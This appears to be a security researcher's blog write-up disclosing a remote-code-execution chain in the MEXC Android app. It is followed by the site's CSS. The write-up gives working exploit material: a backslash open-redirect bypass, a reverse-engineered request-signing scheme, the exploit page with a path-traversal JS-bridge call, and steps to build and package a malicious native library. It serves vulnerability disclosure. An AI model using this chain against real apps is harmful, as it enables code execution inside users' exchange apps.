
<file: writeups/RCE-Mexc-Andriod-App.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>emailof911 | Security Researcher</title>
  <link rel="icon" type="image/svg+xml" href="../assets/logo.png" />
  <link rel="stylesheet" href="../assets/css/style.css" />
</head>
<body>
  <div class="bg-grid" aria-hidden="true"></div>
  <div class="bg-vignette" aria-hidden="true"></div>
  <header class="site-header">
    <div class="wrap header-inner">
      <a class="site-logo" href="../index.html">
        <img class="logo-img" src="../assets/logo.png" alt="logo" />
        <span class="logo-text">
          <span class="prompt">~/</span>emailof911<span class="logo-cursor"></span>
        </span>
      </a>
      <nav class="site-nav" aria-label="Main">
        <a class="nav-link active" href="../index.html">writeups</a>
        <a class="nav-link" href="../about.html">about</a>
      </nav>
    </div>
  </header>
  <main>
    <div class="wrap">
      <div class="page-header">
        <div class="tags" style="margin-bottom:12px;">
<span class="tag tag-android">Android</span>
<span class="tag tag-rce">RCE</span>
<span class="tag tag-webview">WebView</span>
<span class="tag tag-warning">File Overwrite</span>
        </div>
        <h1 class="page-title">RCE in mexc Android app via Bypass URL validation to access the WebView, JS-Bridge with Path Traversal leads to Native-Library Cache Overwrite.</h1>
      </div>
      <!-- Language bar -->
      <div class="lang-bar">
        <button class="lang-btn active" id="btn-en">EN</button>
      </div>
      <!-- ══ ENGLISH ══ -->
      <div id="content-en">
        <div class="markdown">

> **TL;DR:** I chained a JavaScript bridge path traversal with an unvalidated native library cache in the MEXC Exchange Android app to achieve remote code execution inside the app's process — no root, no app debugging, no user interaction beyond opening a link. The anti-fraud SDK designed to protect the exchange became the vehicle for compromising it.

---

## It Started With a WebView

MEXC is one of the world's largest cryptocurrency exchanges. I started looking at it the way I start most Android targets: by pulling the APK, throwing it into JADX, and tracing the attack surface.

The app uses WebViews extensively, and my first instinct was to test the deep link / URL scheme handling. If the scheme isn't validated, you can sometimes inject JavaScript via `javascript://whitelist.com/%0a{JS_HERE}` and steal the user's token right there.

But MEXC validates the scheme. Dead end.

---

## The Hunt for a Redirect — Four Days Down the Rabbit Hole

When scheme-level injection doesn't work, the next play is finding an **open redirect** on one of the whitelisted domains. If the app trusts `*.mexc.com` and one of those subdomains has a redirect, you can bounce traffic to your own page while staying within the trust boundary.

### Branch.io — Dead End #1

My first attempt was Branch.io. MEXC uses their SDK for deep links, and Branch domains are often whitelisted. I searched through the decompiled code for Branch API keys and tried the usual tricks — crafting Branch links that redirect to external URLs. Nothing. The Branch integration was locked down.

### The Short Link Generator

Then I found MEXC's share link feature. The app generates short links through an internal API:

```
POST https://www.mexc.com/api/mxc-operate-middle-platform/api/activity/share-short-urls/generate
```

It accepts a `url` parameter and returns a `s.mexc.com/share/&lt;code>` short link that 301-redirects to whatever URL was submitted. But of course, the server validates that the URL belongs to a whitelisted host. You can't just submit `https://evil.com` — it rejects it.

### Reverse-Engineering the X-Mxc-Sign Header

Before I could even test the endpoint properly, I had to deal with the request signing. Every API call to MEXC requires an `X-Mxc-Sign` header, and without it, the server rejects the request outright.

This took me about **four days** of staring at obfuscated JavaScript. The signing algorithm works like this:

```python
# X-Mxc-Sign algorithm (reverse-engineered from MEXC's web client)
nonce   = current_timestamp_ms + server_offset
token   = u_id_cookie_value                      # empty string if logged out
inner   = md5(token + nonce)[7:]                  # md5 hex, drop first 7 chars
content = sorted_urlencoded(body)                 # sorted-key, x-www-form-urlencoded
sign    = md5(nonce + content + inner)
```

The `content` is the POST body serialized as a sorted-key, URL-encoded query string — the same format JavaScript's `URLSearchParams` produces, but with sorted keys. The `inner` hash is an MD5 of the token concatenated with the nonce, with the first 7 characters dropped. Then the final signature is another MD5 of the nonce, content, and inner hash concatenated.

### still can't get redirect

Now I could sign requests. But the server still validated that the URL pointed to a whitelisted host. Time to look for a parser differential.

The key insight was a **backslash parser mismatch** between the server's URL parser and browsers. Consider this URL:

```
https://evil.com\@www.mexc.com
```

The server's URL parser treats `\` literally. It sees `www.mexc.com` as the host (since `@` separates userinfo from host). The URL passes the whitelist check. But when a browser receives this URL in a 301 Location header, it normalizes `\` to `/` per the WHATWG URL spec. The browser interprets the URL as:

```
https://evil.com/@www.mexc.com
```

Now `evil.com` is the host, and `/@www.mexc.com` is the path. The victim lands on the attacker's server.

### Confirmed Redirect

I minted a short link with this payload and verified the full redirect chain:

```
GET https://s.mexc.com/share/r9Lt4Y7CqJ
→ 301 Location: https://evil.com\@www.mexc.com
→ Browser normalizes: https://evil.com/@www.mexc.com
→ Victim lands on attacker's page
```

Now I had an open redirect on `s.mexc.com` — a whitelisted MEXC domain. But there was still a problem.

---

## The Domain Check — and why it didn't matter

Even with the redirect in hand, the app's **main** JavaScript interfaces were still protected.

I traced the code in JADX. The primary JS bridge (`qh.o`) gates every method call through a domain check. Here's the critical path in method `b0`:

```java
// qh.o.b0() — the JS bridge call dispatcher
if (this.f149800a.get() == null
    || (url = this.f149800a.get().getUrl()) == null
    || o0(str)
    || !this.f149801b.contains(str)
    || !u(url)) {           // ← domain check happens here
    return;
}
```

And the domain check itself:

```java
// qh.o.u() — returns true only for whitelisted domains
public final boolean u(String url) {
    if (this.f149809j) return true;   // ignoreDomainCheck flag
    return DomainCheckUtils.e(url);   // ← whitelist check
}
```

`DomainCheckUtils.e()` validates the URL's host against a server-provided whitelist (`getDomainWhiteList()`). Even my redirect can't defeat this — the loaded page's URL still points to my attacker domain, and the bridge checks the page URL, not the original redirect source.

The trading bridge, the account bridge, the authentication bridge — all of them are protected by this check. I couldn't call any of the sensitive methods.

All of them... except one.

---

## The Unprotected Bridge: `AndroidLocalJsBridge`

Digging through `BaseWebActivity`, I found the WebView setup code. There are two distinct JavaScript interfaces registered:

1. **`qh.o`** — The main bridge, registered via `view.addJavascriptInterface(this, JsConfig.f68623a)` inside `K0()`, with domain checks on every call
2. **`jh.a`** — The blob download bridge, registered as `"AndroidLocalJsBridge"`, with **no domain check whatsoever**

Here's the static setup method `la()` in `BaseWebActivity`:

          
![BaseWebActivity.la() in JADX](./BaseWebActivityAndroidLocalJSBridge.png)

The bridge is registered unconditionally — no host check, no origin validation, no configuration flag. Any page loaded in the WebView can call it. The `qh.o` bridge's carefully implemented domain checking never touches `AndroidLocalJsBridge` because they are **completely separate** `addJavascriptInterface` registrations.

`AndroidLocalJsBridge` maps to `jh.a` — a class with a `@JavascriptInterface` method that **writes files to disk**:


![jh.a getBase64FromBlobData in JADX](./getBase64.png)

The "MIME check" is a `.contains()` on **caller-controlled input**. If your base64 data URL includes the string `application/vnd.ms-excel`, it passes. The decoded bytes are never validated against any actual format.

---

## The Path Traversal

The filename is extracted from `blobUrl` using a regex — with zero sanitization:

```java
// jh.a.c() — filename extraction
Matcher matcher = Pattern.compile("#filename=(.+)$").matcher(blobURL);
if (matcher.find()) return matcher.group(1);
```

And written straight to the Downloads directory:

```java
File file = new File(
    Environment.getExternalStoragePublicDirectory(
        Environment.DIRECTORY_DOWNLOADS),
    fileName     // ← attacker-controlled, no sanitization
);
```

No `getCanonicalPath()`. No rejection of `/` or `..`. No allowlist.

I tested it with a deep link delivery. I fired the payload through MEXC's deep link handler:

```
mexc://page/web?url=https://s.mexc.com/share/{share-code}
```

The deep link opens the WebView → the short link redirects to my page → my JavaScript calls the bridge → the file lands exactly where the path traversal points.

At this point I had an **arbitrary file write** inside the app's private storage. The question was: what do I overwrite to get code execution?

---

## Looking for a Target

I checked `shared_prefs/` first — looking for API base URLs I could redirect using the `.bak` restore trick. I found the API URL stored in preferences, but overwriting it alone wouldn't give me code execution.

Then, while browsing the directory structure, I noticed something unusual:

```
/data/data/com.mexcpro.client/code_cache/lib_risk_m2_arm64-v8a/
```

Inside it, two `.so` files:

```
-rw------- u0_a258 u0_a258_cache 117488  libDXRisk-v7_7_0r_807fd41a_5f7a79f1.so
-rw------- u0_a258 u0_a258_cache 1017112 libDXRiskComm-v7_7_0r_807fd41a_dfeb9e1f.so
```

Native libraries in `code_cache`? Not in `/data/app/` where they're supposed to be?

---

## Understanding the Loader

Searching through JADX for `System.load` in the `com.dx` package led me to `com.dx.mobile.risk.a.a` — the DXRisk SDK's custom native library loader:

<!-- 📸 SCREENSHOT: JADX showing com.dx.mobile.risk.a.a System.load method -->
![DXRisk loader in JADX](./loader.png)



The `System.load` call takes a format string — but DXRisk encrypts all its string literals at build time. What JADX actually shows is:
 
```java
System.load(String.format(
    com.dx.mobile.risk.a.xd7dc5247.com.security.shell._sre_.b.a(
        dbcecac7_f5db_458d_9e52_6f48575667b5, 5).toString(),
    file.getAbsolutePath(), str));
```
 
The format string is buried inside DXRisk's own string decryption routine. Two arguments — `file.getAbsolutePath()` and `str` (the library name) — get formatted into whatever that encrypted string decrypts to. To figure out the actual value, I had to look at what `System.load` receives at runtime. Watching logcat during a normal app launch, the resolved path looked like:
 
```
/data/data/com.mexcpro.client/code_cache/lib_risk_m2_arm64-v8a/
    libDXRisk-v7_7_0r_807fd41a_5f7a79f1.so!/lib/arm64-v8a/libDXRisk-v7_7_0r_807fd41a.so
```

in this time my head was like cairo how's the .so file has a .so file 

Is this a packing like advanced RASP Solution ? and if it's the packing not like this, Is this new era of hiding the files inside the binary OMG I need to play some of reverse engnirreng CTFs

### return back to the code again

But how does the file end up in `code_cache` in the first place?

The app's `AndroidManifest.xml` has `android:extractNativeLibs="false"`, which means `.so` files stay inside `base.apk` and are loaded via the `base.apk!/lib/...` syntax. But the DXRisk loader has a check that **rejects** this exact syntax:

```java
String strFindLibrary = baseDexClassLoader.findLibrary(str);
if (!strFindLibrary.contains("!/")) {
}
```

Since `findLibrary()` returns `base.apk!/lib/...` (which contains `!/`), (this '!' has the key but i don't know that in this time)  the loader rejects it and falls through to its own extraction logic. It pulls the library from inside the APK, wraps it in a new ZIP container, and writes it to `code_cache/`.

On every subsequent app launch, it checks: does the cached file exist?

```java
if (file.exists()) {
    return file;   // returns it without any interity check
}
```

**no hash. no signature. no CRC comparison. no size validation. just `file.exists()`.**

---

## how the `.so` inside a `.so` !!!

I pulled the cached file to examine it on my machine. The moment I opened it in Ghidra, this dialog popped up:

<!-- 📸 SCREENSHOT: Ghidra "Container File Detected" dialog -->
![Ghidra Container File Detected](./cointaner_detected.png)

> **"The file libDXRisk-v7_7_0r_807fd41a_5f7a79f1.so seems to have nested files in it."**

I hit "File System" to browse inside, and there it was:

<!-- 📸 SCREENSHOT: Ghidra file browser showing ZIP structure -->
![ZIP structure in Ghidra](./zip_structure.png)

```
libDXRisk-v7_7_0r_807fd41a_5f7a79f1.so       (outer file — ZIP archive!)
  └── lib/
       └── arm64-v8a/
            └── libDXRisk-v7_7_0r_807fd41a.so  (inner file — actual ELF)
```

The `.so` file is **not an ELF binary at all**. It's a **ZIP container** disguised with a `.so` extension. Confirming with `xxd`:

```bash
$ xxd -l 4 libDXRisk-v7_7_0r_807fd41a_5f7a79f1.so
00000000: 504b 0304                                PK..
```

`PK\x03\x04` — ZIP magic. Not `\x7fELF`.

This is critical for the exploit: a bare `.so` file placed at this path will NOT be loaded. The linker expects a ZIP and will reject anything without an EOCD (End Of Central Directory) record.

---

## But What About SELinux?

This was the question I kept circling back to. Every Android security person would ask: doesn't SELinux block code execution from `app_data_file` contexts?

I dug into the AOSP `sepolicy` source directly. The answer lies in two distinct SELinux permissions that are easy to confuse:

**`execute`** — Controls whether a process can `mmap()` a file with `PROT_EXEC` set. This is what `dlopen()` needs: the dynamic linker maps the `.text` segment of a shared library with executable permission. The SELinux `file_mmap` hook checks for this permission when the `PROT_EXEC` flag is present.

**`execute_no_trans`** — Controls whether a process can `execve()` a file without transitioning to a different SELinux domain. This is what launching a new process requires.

The current AOSP policy in [`private/untrusted_app_all.te`](https://android.googlesource.com/platform/system/sepolicy/+/refs/heads/main/private/untrusted_app_all.te) reads:

```
allow untrusted_app_all app_data_file:file { r_file_perms execute };
```

Notice: `execute` is **granted**, but `execute_no_trans` is **absent**. The policy explicitly permits `dlopen()` from app-private storage while blocking `execve()`. This is intentional — Google knows apps legitimately load native code from their data directories (Play Feature Delivery, Facebook SoLoader, ReLinker, Flutter deferred components). The commit history even shows Google added `auditallow` rules to track how many apps do this, then removed them when the log volume became impractical — "Lots of big apps are executing files from their home directory."

Proof from the kernel SELinux audit log on my stock Android 12:

```
type=1400 audit(0.0:35938): avc: granted { execute } for
  path="/data/data/com.mexcpro.client/code_cache/lib_risk_m2_arm64-v8a/
        libDXRiskComm-v7_7_7r_1b824e9f_dfeb9e1f.so"
  scontext=u:r:untrusted_app:s0:c242,c256,c512,c768
  tcontext=u:object_r:app_data_file:s0:c242,c256,c512,c768
  tclass=file
  app=com.mexcpro.client
```

**`granted { execute }`** — the kernel allowed it. `dlopen()` from this directory works on stock Android, no root needed.

---

## Crafting the Payload

Now I knew what the target file had to look like: a **ZIP container** (not a bare ELF), with the malicious library at `lib/arm64-v8a/libDXRisk-v7_7_0r_807fd41a.so`, stored uncompressed (`STORED`, not `DEFLATED`) and page-aligned (because bionic `mmap()`s the entry directly — it needs 4096-byte alignment).

### Step 1 — Write the marker library

A minimal C file that proves execution by writing a proof file:

```c
// marker.c
#include &lt;android/log.h>
#include &lt;unistd.h>
#include &lt;stdio.h>
#include &lt;stdlib.h>

__attribute__((constructor))
void on_load(void) {
    __android_log_print(4, "MEXC-POC",
        ">>> CODE EXECUTION pid=%d uid=%d <<<", getpid(), getuid());
    system("id > /sdcard/Android/data/com.mexcpro.client/poc-RCE-confirmed.txt");
}
```

The `__attribute__((constructor))` makes this function execute during `dlopen()` — the linker processes `DT_INIT_ARRAY` entries before returning control to the caller. No function calls needed from Java.

### Step 2 — Compile with NDK (Windows)

```powershell
# Using Android NDK on Windows
$env:NDK\toolchains\llvm\prebuilt\windows-x86_64\bin\aarch64-linux-android24-clang.exe `
  -shared -o libDXRisk-v7_7_0r_807fd41a.so marker.c -llog
```

### Step 3 — Package as ZIP container

The replacement file must mirror the exact structure the linker expects:

```powershell
# Create directory structure
mkdir lib\arm64-v8a
copy libDXRisk-v7_7_0r_807fd41a.so lib\arm64-v8a\

# Package with 7-Zip 
# Bionic requires the entry to be STORED, not DEFLATED
7z a -tzip -mx=0 payload.zip lib\arm64-v8a\libDXRisk-v7_7_0r_807fd41a.so
```

### Step 4 — Base64 encode

```powershell
# Convert to base64 for delivery through the JS bridge
[Convert]::ToBase64String([IO.File]::ReadAllBytes("payload.zip"))
```

### Step 5 — The Exploit Page

Here's the actual exploit HTML that delivers the payload through the WebView:

        
```html
<script>
(function(){
  var B64 = "UEsDBBQAAAAAAPwL/Fw..."; // base64-encoded ZIP payload

  // Path traversal: Downloads → app's code_cache
  var FILENAME = "../../../../../../data/data/com.mexcpro.client/"
               + "code_cache/lib_risk_m2_arm64-v8a/"
               + "libDXRisk-v7_7_0r_807fd41a_5f7a79f1.so";

  // MIME string must appear in the data URL for the .contains() check
  var dataUrl = "data:application/vnd.ms-excel;base64," + B64;
  var meta    = "blob:poc#filename=" + FILENAME;

  // Write the malicious ZIP to the DXRisk cache
  AndroidLocalJsBridge.getBase64FromBlobData(dataUrl, meta);
})();
</script>
```

### Step 6 — Delivery via Deep Link

The full delivery chain:

```
mexc://page/web?url=https://s.mexc.com/share/BOBwG0LNKH
                              │
                              ▼
                    s.mexc.com/share/BOBwG0LNKH
                    → 301 Location: https://attacker.com\@www.mexc.com
                              │
                              ▼
                    Browser normalizes \ → /
                    → https://attacker.com/@www.mexc.com
                              │
                              ▼
                    Exploit page loads in MEXC's WebView
                    → AndroidLocalJsBridge.getBase64FromBlobData(...)
                    → ZIP written to code_cache via path traversal
```

### Step 7 — Wait for cold start

The user force-closes the app, or the system kills it, or they restart their phone. On the next launch:

1. DXRisk loader finds the cached file → `file.exists()` → 
2. No hash check, no signature check → returns the file
3. `System.load("file!/lib/arm64-v8a/lib&lt;name>.so")` → linker opens ZIP → maps inner ELF
4. `DT_INIT` / `DT_INIT_ARRAY` constructors execute → **attacker code runs as the app's UID**
5. Error handling swallows any anomalies → SDK reports success → app continues normally

---

## The Full Attack Chain

```
┌──────────────────────────────────────────────────────────────┐
│  1. Victim opens deep link:                                   │
│     mexc://page/web?url=https://s.mexc.com/share/&lt;code>       │
├──────────────────────────────────────────────────────────────┤
│  2. s.mexc.com short link → 301 redirect via backslash bypass │
│     Server sees host=www.mexc.com (whitelisted)               │
│     Browser normalizes \ → / → lands on attacker's page       │
├──────────────────────────────────────────────────────────────┤
│  3. Attacker's page calls AndroidLocalJsBridge                │
│     .getBase64FromBlobData(zipPayload, traversalPath)         │
│     → path traversal writes malicious ZIP to code_cache       │
├──────────────────────────────────────────────────────────────┤
│  4. User cold-starts the app (restart, kill, reboot)          │
├──────────────────────────────────────────────────────────────┤
│  5. DXRisk loader: file.exists()? YES → return it             │
│     No hash. No signature. No questions asked.                │
├──────────────────────────────────────────────────────────────┤
│  6. System.load() → linker opens ZIP → maps inner ELF        │
│     → DT_INIT constructors fire                               │
│     → ATTACKER CODE RUNS AS THE APP'S UID                     │
├──────────────────────────────────────────────────────────────┤
│  7. SDK error handling swallows everything                     │
│     → App launches normally, user notices nothing             │
└──────────────────────────────────────────────────────────────┘
```

---

## POC Video


<video src="./poc_videoo.mp4" controls width="100%"></video>
---

## Bounty & Acknowledgment

After roughly **one month** of reversing — reading obfuscated code, tracing loader chains, figuring out ZIP container formats, building and testing payloads — I submitted this through MEXC's bug bounty program.

<!-- 📸 SCREENSHOT: MEXC bounty acknowledgment / thank you message -->
![MEXC acknowledgment](./reply.png)


---


        </div>
        <h3>POC Video</h3>
        <div class="video-container">
  <video src="./poc_videoo.mp4" controls width="100%">
  </video>
</div>
      </div>
      <a class="back-link" href="../index.html">back to write-ups</a>
    </div>
  </main>
  <footer class="site-footer">
    <div class="wrap footer-inner">
      <span>&copy; 2024 emailof911 &mdash; educational purposes only.</span>
      <a href="../index.html">home</a>
    </div>
  </footer>
  <script src="../assets/js/main.js"></script>
</body>
</html>
</file>
<file: assets/css/style.css>
/* ================================================
   BLOG — Hacker Theme
   ================================================ */

@import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:ital,wght@0,300;0,400;0,500;0,700;1,400&family=Cairo:wght@300;400;600;700&display=swap');

:root {
  --bg:         #080808;
  --bg2:        #0e0e0e;
  --bg3:        #131313;
  --border:     rgba(0,255,65,0.1);
  --border-hi:  rgba(0,255,65,0.28);
  --green:      #00ff41;
  --green-dim:  #00b32c;
  --green-dark: rgba(0,255,65,0.06);
  --text:       #e8e8e8;
  --text-dim:   rgba(232,232,232,0.6);
  --text-muted: rgba(232,232,232,0.28);
  --amber:      #f5a623;
  --red:        #ff4040;
  --cyan:       #00e5ff;
  --mono:       'JetBrains Mono', 'Courier New', monospace;
  --arabic:     'Cairo', 'Segoe UI', sans-serif;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--mono);
  font-size: 14px;
  font-weight: 400;
  line-height: 1.75;
  min-height: 100vh;
  overflow-x: hidden;
}

/* Scanlines */
body::before {
  content: '';
  position: fixed;
  inset: 0;
  background: repeating-linear-gradient(
    0deg, transparent, transparent 2px, rgba(0,0,0,0.1) 3px
  );
  pointer-events: none;
  z-index: 900;
}

/* Grid */
.bg-grid {
  position: fixed;
  inset: 0;
  background-image:
    linear-gradient(rgba(0,255,65,0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0,255,65,0.03) 1px, transparent 1px);
  background-size: 36px 36px;
  z-index: 0;
  pointer-events: none;
}

/* Vignette */
.bg-vignette {
  position: fixed;
  inset: 0;
  background: radial-gradient(ellipse at center, transparent 55%, rgba(0,0,0,0.55) 100%);
  pointer-events: none;
  z-index: 0;
}

/* ─── Layout ───────────────────────────────────── */
.wrap {
  position: relative;
  z-index: 10;
  max-width: 780px;
  margin: 0 auto;
  padding: 0 20px;
}

/* ─── Header ───────────────────────────────────── */
.site-header {
  border-bottom: 1px solid var(--border);
  padding: 12px 0;
  position: sticky;
  top: 0;
  background: rgba(8,8,8,0.96);
  backdrop-filter: blur(8px);
  z-index: 200;
}
.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
}

/* Logo / Name — terminal style */
.site-logo {
  display: flex;
  align-items: center;
  gap: 10px;
  text-decoration: none;
  color: var(--text);
  flex-shrink: 0;
}
.logo-img {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  border: 1px solid var(--border-hi);
  object-fit: cover;
  display: block;
}
.logo-text {
  font-size: 13px;
  font-weight: 500;
  color: var(--green);
  letter-spacing: 0.01em;
}
.logo-text .prompt { color: var(--green-dim); }
.logo-cursor {
  display: inline-block;
  width: 7px;
  height: 13px;
  background: var(--green);
  animation: blink 1.1s step-end infinite;
  vertical-align: text-bottom;
  margin-left: 1px;
}
@keyframes blink { 0%,100%{opacity:1} 50%{opacity:0} }

/* Nav */
.site-nav {
  display: flex;
  align-items: center;
  gap: 2px;
}
.nav-link {
  font-size: 12px;
  font-family: var(--mono);
  color: var(--text-muted);
  text-decoration: none;
  padding: 4px 10px;
  border: 1px solid transparent;
  border-radius: 2px;
  transition: all 0.12s;
  letter-spacing: 0.03em;
}
.nav-link:hover, .nav-link.active {
  color: var(--green);
  border-color: var(--border);
  background: var(--green-dark);
}

/* ─── Page hero ────────────────────────────────── */
.page-hero {
  padding: 56px 0 44px;
  border-bottom: 1px solid var(--border);
  margin-bottom: 48px;
}
.hero-top {
  display: flex;
  align-items: center;
  gap: 18px;
  margin-bottom: 18px;
}
.hero-avatar {
  width: 58px;
  height: 58px;
  border-radius: 50%;
  border: 1px solid var(--border-hi);
  object-fit: cover;
  display: block;
  flex-shrink: 0;
}
.hero-name-block {}
.hero-prompt {
  font-size: 11px;
  color: var(--green-dim);
  letter-spacing: 0.12em;
  text-transform: uppercase;
  margin-bottom: 4px;
}
.hero-name {
  font-size: clamp(22px, 4vw, 32px);
  font-weight: 700;
  color: var(--green);
  letter-spacing: -0.01em;
  line-height: 1.1;
}
.hero-sub {
  font-size: 13px;
  color: var(--text-dim);
  margin-top: 10px;
}
.hero-sub .sep { color: var(--border-hi); margin: 0 8px; }

/* ─── Section label ────────────────────────────── */
.sec-label {
  font-size: 10px;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: var(--text-muted);
  border-bottom: 1px solid var(--border);
  padding-bottom: 9px;
  margin-bottom: 20px;
  font-family: var(--mono);
}
.sec-label::before { content: '// '; color: var(--green-dim); }

/* ─── Post cards ───────────────────────────────── */
.card-list { display: flex; flex-direction: column; gap: 6px; margin-bottom: 60px; }

.post-card {
  border: 1px solid var(--border);
  border-radius: 3px;
  padding: 15px 18px;
  background: var(--bg2);
  text-decoration: none;
  color: inherit;
  display: block;
  transition: border-color 0.12s, background 0.12s;
  position: relative;
}
.post-card::before {
  content: '';
  position: absolute;
  left: 0; top: 0; bottom: 0;
  width: 2px;
  background: transparent;
  border-radius: 3px 0 0 3px;
  transition: background 0.12s;
}
.post-card:hover { border-color: var(--border-hi); background: rgba(0,255,65,0.025); }
.post-card:hover::before { background: var(--green); }

.card-row {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  gap: 12px;
  margin-bottom: 5px;
  flex-wrap: wrap;
}
.card-title { font-size: 13.5px; font-weight: 500; color: var(--text); }
.card-date  { font-size: 11px; color: var(--text-muted); white-space: nowrap; flex-shrink: 0; }
.card-desc  { font-size: 12.5px; color: var(--text-dim); margin-bottom: 9px; line-height: 1.55; }
.tags       { display: flex; gap: 5px; flex-wrap: wrap; }
.tag {
  font-size: 10px;
  letter-spacing: 0.07em;
  text-transform: uppercase;
  padding: 1px 7px;
  border-radius: 2px;
  border: 1px solid;
  font-family: var(--mono);
}
.tag-red    { color: var(--red);       border-color: rgba(255,64,64,0.3);    background: rgba(255,64,64,0.05); }
.tag-green  { color: var(--green);     border-color: rgba(0,255,65,0.25);   background: rgba(0,255,65,0.04); }
.tag-amber  { color: var(--amber);     border-color: rgba(245,166,35,0.3);  background: rgba(245,166,35,0.05); }
.tag-cyan   { color: var(--cyan);      border-color: rgba(0,229,255,0.25);  background: rgba(0,229,255,0.04); }
.tag-gray   { color: var(--text-muted); border-color: var(--border); background: var(--bg3); }
/* ==========================================================================
   CATEGORY 1: VULNERABILITIES & ATTACK VECTORS (15 Tags)
   ========================================================================== */
.tag-rce          { background-color: rgba(225, 29, 72, 0.2);  color: #fda4af; border: 1px solid #f43f5e; }
.tag-sqli         { background-color: rgba(217, 119, 6, 0.2);  color: #fcd34d; border: 1px solid #f59e0b; }
.tag-xss          { background-color: rgba(147, 51, 234, 0.2); color: #d8b4fe; border: 1px solid #a855f7; }
.tag-csrf         { background-color: rgba(2, 132, 199, 0.2);  color: #7dd3fc; border: 1px solid #0284c7; }
